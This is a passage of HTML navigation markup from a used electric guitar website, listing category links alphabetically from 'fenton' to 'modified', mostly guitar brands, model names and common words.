	<li class="cat-item cat-item-2584"><a href="https://usedelectricguitars.org/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://usedelectricguitars.org/category/fernandes/" >fernandes</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://usedelectricguitars.org/category/fernandesjg-55/" >fernandesjg-55</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://usedelectricguitars.org/category/fernandez/" >fernandez</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://usedelectricguitars.org/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://usedelectricguitars.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedelectricguitars.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://usedelectricguitars.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://usedelectricguitars.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://usedelectricguitars.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://usedelectricguitars.org/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedelectricguitars.org/category/firefly/" >firefly</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://usedelectricguitars.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://usedelectricguitars.org/category/firstman/" >firstman</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://usedelectricguitars.org/category/fishman/" >fishman</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://usedelectricguitars.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://usedelectricguitars.org/category/flavor/" >flavor</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://usedelectricguitars.org/category/fleck/" >fleck</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://usedelectricguitars.org/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-6820"><a href="https://usedelectricguitars.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://usedelectricguitars.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://usedelectricguitars.org/category/forest-gt/" >forest-gt</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://usedelectricguitars.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://usedelectricguitars.org/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://usedelectricguitars.org/category/framus/" >framus</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://usedelectricguitars.org/category/frankenstrat/" >frankenstrat</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://usedelectricguitars.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://usedelectricguitars.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://usedelectricguitars.org/category/frehley/" >frehley</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://usedelectricguitars.org/category/fresher/" >fresher</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://usedelectricguitars.org/category/fret/" >fret</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://usedelectricguitars.org/category/friedman/" >friedman</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://usedelectricguitars.org/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://usedelectricguitars.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://usedelectricguitars.org/category/fujigen/" >fujigen</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedelectricguitars.org/category/funichar/" >funichar</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://usedelectricguitars.org/category/funk/" >funk</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://usedelectricguitars.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://usedelectricguitars.org/category/fuzzy/" >fuzzy</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://usedelectricguitars.org/category/g2420/" >g2420</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://usedelectricguitars.org/category/galaner/" >galaner</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://usedelectricguitars.org/category/gallan/" >gallan</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://usedelectricguitars.org/category/gallant/" >gallant</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://usedelectricguitars.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://usedelectricguitars.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://usedelectricguitars.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://usedelectricguitars.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://usedelectricguitars.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedelectricguitars.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://usedelectricguitars.org/category/gession/" >gession</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://usedelectricguitars.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://usedelectricguitars.org/category/gibison/" >gibison</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://usedelectricguitars.org/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://usedelectricguitars.org/category/gibson59/" >gibson&#039;59</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://usedelectricguitars.org/category/gibsonles/" >gibsonles</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://usedelectricguitars.org/category/gigrig/" >gigrig</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://usedelectricguitars.org/category/gitarre/" >gitarre</a>
</li>
	<li class="cat-item cat-item-6869"><a href="https://usedelectricguitars.org/category/glarry/" >glarry</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://usedelectricguitars.org/category/gn-rf300/" >gn-rf300</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://usedelectricguitars.org/category/gnrf7-300/" >gnrf7-300</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://usedelectricguitars.org/category/godin/" >godin</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://usedelectricguitars.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://usedelectricguitars.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://usedelectricguitars.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://usedelectricguitars.org/category/gotye/" >gotye</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://usedelectricguitars.org/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://usedelectricguitars.org/category/graphtech/" >graphtech</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://usedelectricguitars.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://usedelectricguitars.org/category/grassroots/" >grassroots</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://usedelectricguitars.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://usedelectricguitars.org/category/greco/" >greco</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://usedelectricguitars.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://usedelectricguitars.org/category/gremlin/" >gremlin</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://usedelectricguitars.org/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://usedelectricguitars.org/category/grmini/" >grmini</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://usedelectricguitars.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://usedelectricguitars.org/category/groverjackson/" >groverjackson</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://usedelectricguitars.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://usedelectricguitars.org/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://usedelectricguitars.org/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://usedelectricguitars.org/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://usedelectricguitars.org/category/gundom/" >gundom</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://usedelectricguitars.org/category/guyatone/" >guyatone</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://usedelectricguitars.org/category/gypsy/" >gypsy</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedelectricguitars.org/category/h-1001/" >h-1001</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://usedelectricguitars.org/category/hagstrom/" >hagstrom</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://usedelectricguitars.org/category/hagstrom67/" >hagstrom&#039;67</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://usedelectricguitars.org/category/hallelujah/" >hallelujah</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://usedelectricguitars.org/category/hamer/" >hamer</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://usedelectricguitars.org/category/hamerpu/" >hamerpu</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://usedelectricguitars.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedelectricguitars.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://usedelectricguitars.org/category/handwired/" >handwired</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://usedelectricguitars.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://usedelectricguitars.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://usedelectricguitars.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://usedelectricguitars.org/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedelectricguitars.org/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://usedelectricguitars.org/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://usedelectricguitars.org/category/headless/" >headless</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://usedelectricguitars.org/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://usedelectricguitars.org/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-7241"><a href="https://usedelectricguitars.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://usedelectricguitars.org/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://usedelectricguitars.org/category/heerby/" >heerby</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://usedelectricguitars.org/category/helix/" >helix</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://usedelectricguitars.org/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://usedelectricguitars.org/category/hemstitching/" >hemstitching</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://usedelectricguitars.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://usedelectricguitars.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://usedelectricguitars.org/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://usedelectricguitars.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://usedelectricguitars.org/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://usedelectricguitars.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://usedelectricguitars.org/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://usedelectricguitars.org/category/hils/" >hils</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://usedelectricguitars.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://usedelectricguitars.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://usedelectricguitars.org/category/historyzlc90-cfsbkblackelectric/" >historyzlc90-cfsbkblackelectric</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://usedelectricguitars.org/category/hiwatt/" >hiwatt</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://usedelectricguitars.org/category/hoffner/" >hoffner</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://usedelectricguitars.org/category/hofner/" >hofner</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://usedelectricguitars.org/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://usedelectricguitars.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedelectricguitars.org/category/hollowbody/" >hollowbody</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://usedelectricguitars.org/category/holly/" >holly</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://usedelectricguitars.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://usedelectricguitars.org/category/hondo/" >hondo</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedelectricguitars.org/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://usedelectricguitars.org/category/honesty/" >honesty</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedelectricguitars.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://usedelectricguitars.org/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://usedelectricguitars.org/category/horizon-i/" >horizon-i</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedelectricguitars.org/category/horizon-pt/" >horizon-pt</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://usedelectricguitars.org/category/hosanna/" >hosanna</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://usedelectricguitars.org/category/hotone/" >hotone</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://usedelectricguitars.org/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://usedelectricguitars.org/category/humbucker/" >humbucker</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://usedelectricguitars.org/category/ibanez/" >ibanez</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://usedelectricguitars.org/category/iceman/" >iceman</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://usedelectricguitars.org/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://usedelectricguitars.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://usedelectricguitars.org/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://usedelectricguitars.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedelectricguitars.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://usedelectricguitars.org/category/invite/" >invite</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://usedelectricguitars.org/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://usedelectricguitars.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedelectricguitars.org/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://usedelectricguitars.org/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://usedelectricguitars.org/category/jagard/" >jagard</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://usedelectricguitars.org/category/jagstang/" >jagstang</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://usedelectricguitars.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://usedelectricguitars.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://usedelectricguitars.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://usedelectricguitars.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://usedelectricguitars.org/category/jazzmaster/" >jazzmaster</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://usedelectricguitars.org/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://usedelectricguitars.org/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://usedelectricguitars.org/category/jh-1/" >jh-1</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://usedelectricguitars.org/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://usedelectricguitars.org/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://usedelectricguitars.org/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://usedelectricguitars.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://usedelectricguitars.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedelectricguitars.org/category/joodee/" >joodee</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://usedelectricguitars.org/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://usedelectricguitars.org/category/jrc4558d/" >jrc4558d</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://usedelectricguitars.org/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://usedelectricguitars.org/category/judges/" >judges</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://usedelectricguitars.org/category/jury/" >jury</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://usedelectricguitars.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://usedelectricguitars.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://usedelectricguitars.org/category/k-garage/" >k-garage</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://usedelectricguitars.org/category/k-on/" >k-on</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedelectricguitars.org/category/kamen/" >kamen</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://usedelectricguitars.org/category/kaminari/" >kaminari</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://usedelectricguitars.org/category/karera/" >karera</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://usedelectricguitars.org/category/kauer/" >kauer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://usedelectricguitars.org/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://usedelectricguitars.org/category/keef/" >keef</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://usedelectricguitars.org/category/keeley/" >keeley</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://usedelectricguitars.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://usedelectricguitars.org/category/kh-202/" >kh-202</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedelectricguitars.org/category/kh-25/" >kh-25</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://usedelectricguitars.org/category/kiesel/" >kiesel</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://usedelectricguitars.org/category/kiesel-carvin/" >kiesel-carvin</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://usedelectricguitars.org/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://usedelectricguitars.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://usedelectricguitars.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://usedelectricguitars.org/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://usedelectricguitars.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://usedelectricguitars.org/category/klon/" >klon</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://usedelectricguitars.org/category/knaggs/" >knaggs</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://usedelectricguitars.org/category/kodaira/" >kodaira</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://usedelectricguitars.org/category/koloss/" >koloss</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://usedelectricguitars.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://usedelectricguitars.org/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://usedelectricguitars.org/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://usedelectricguitars.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://usedelectricguitars.org/category/kristian/" >kristian</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://usedelectricguitars.org/category/kuromo/" >kuromo</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://usedelectricguitars.org/category/laid/" >laid</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://usedelectricguitars.org/category/laidback/" >laidback</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://usedelectricguitars.org/category/lamick/" >lamick</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://usedelectricguitars.org/category/lashbrook/" >lashbrook</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://usedelectricguitars.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://usedelectricguitars.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedelectricguitars.org/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://usedelectricguitars.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://usedelectricguitars.org/category/left-handed/" >left-handed</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://usedelectricguitars.org/category/lefty/" >lefty</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://usedelectricguitars.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://usedelectricguitars.org/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedelectricguitars.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://usedelectricguitars.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://usedelectricguitars.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://usedelectricguitars.org/category/lindo/" >lindo</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://usedelectricguitars.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://usedelectricguitars.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://usedelectricguitars.org/category/livin/" >livin</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://usedelectricguitars.org/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://usedelectricguitars.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://usedelectricguitars.org/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://usedelectricguitars.org/category/loog/" >loog</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://usedelectricguitars.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://usedelectricguitars.org/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://usedelectricguitars.org/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://usedelectricguitars.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://usedelectricguitars.org/category/lovely1988-1990/" >lovely1988-1990</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://usedelectricguitars.org/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://usedelectricguitars.org/category/luthier/" >luthier</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://usedelectricguitars.org/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://usedelectricguitars.org/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://usedelectricguitars.org/category/m-2custom/" >m-2custom</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://usedelectricguitars.org/category/m-seven/" >m-seven</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://usedelectricguitars.org/category/m292/" >m292</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://usedelectricguitars.org/category/ma-250fr/" >ma-250fr</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedelectricguitars.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://usedelectricguitars.org/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://usedelectricguitars.org/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://usedelectricguitars.org/category/magnatone/" >magnatone</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://usedelectricguitars.org/category/mahoney/" >mahoney</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://usedelectricguitars.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://usedelectricguitars.org/category/maintained/" >maintained</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://usedelectricguitars.org/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://usedelectricguitars.org/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedelectricguitars.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://usedelectricguitars.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://usedelectricguitars.org/category/management/" >management</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://usedelectricguitars.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://usedelectricguitars.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://usedelectricguitars.org/category/mara/" >mara</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://usedelectricguitars.org/category/marchione/" >marchione</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://usedelectricguitars.org/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://usedelectricguitars.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://usedelectricguitars.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://usedelectricguitars.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://usedelectricguitars.org/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedelectricguitars.org/category/mataed/" >mataed</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://usedelectricguitars.org/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://usedelectricguitars.org/category/mavis/" >mavis</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://usedelectricguitars.org/category/mccarty/" >mccarty</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://usedelectricguitars.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://usedelectricguitars.org/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://usedelectricguitars.org/category/melted/" >melted</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://usedelectricguitars.org/category/merits/" >merits</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://usedelectricguitars.org/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedelectricguitars.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://usedelectricguitars.org/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://usedelectricguitars.org/category/mevius/" >mevius</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://usedelectricguitars.org/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://usedelectricguitars.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://usedelectricguitars.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://usedelectricguitars.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://usedelectricguitars.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://usedelectricguitars.org/category/mint17/" >mint&#039;17</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://usedelectricguitars.org/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://usedelectricguitars.org/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://usedelectricguitars.org/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://usedelectricguitars.org/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://usedelectricguitars.org/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://usedelectricguitars.org/category/mm-1/" >mm-1</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://usedelectricguitars.org/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://usedelectricguitars.org/category/modified/" >modified</a>
